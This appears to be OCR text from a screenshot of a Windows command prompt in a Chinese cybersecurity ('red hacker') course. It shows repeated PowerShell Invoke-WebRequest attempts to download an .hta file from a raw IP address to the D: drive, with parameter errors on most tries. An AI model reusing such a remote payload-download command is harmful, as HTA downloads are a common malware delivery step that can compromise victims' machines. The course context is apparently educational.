 Cmd - powershell
Cmd
Cmd
教网络安全的红客
bilibili
腾讯课堂
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" "D:\444.hta"
Invoke-WebRequest : 找不到接受实际参数"D:\444.hta"的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta D:\444.hta
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" D:\444.hta
Invoke-WebRequest : 找不到接受实际参数"D:\444.hta"的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta D:\444.hta
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" "d:\444.hta"
Invoke-WebRequest : 找不到接受实际参数"d:\444.hta"的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta d:\444.hta
+ CategoryInfo : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" D:\444.hta
C:\Users\mingy\Desktop>
讨论区